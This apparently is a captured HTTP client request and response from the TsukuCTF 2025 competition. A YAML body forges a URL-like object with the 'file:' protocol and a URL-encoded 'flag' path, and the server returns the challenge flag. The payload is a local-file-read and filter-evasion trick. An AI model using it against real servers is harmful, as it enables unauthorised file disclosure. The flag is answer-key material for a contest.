 POST http://20.2.250.108:50001
パラメーター 認可 ヘッダー (9) ボディ スクリプト 設定
なし form-data x-www-form-urlencoded Raw バイナリ GraphQL Text
1 file:
2 href: "a"
3 origin: "b"
4 protocol: "file:"
5 pathname: "fl%61g.txt"
6 hostname: ""
7
ボディ Cookie ヘッダー (7) テスト結果
Raw プレビュー Visualize
1 TsukuCTF25{YAML_1s_d33p!}
2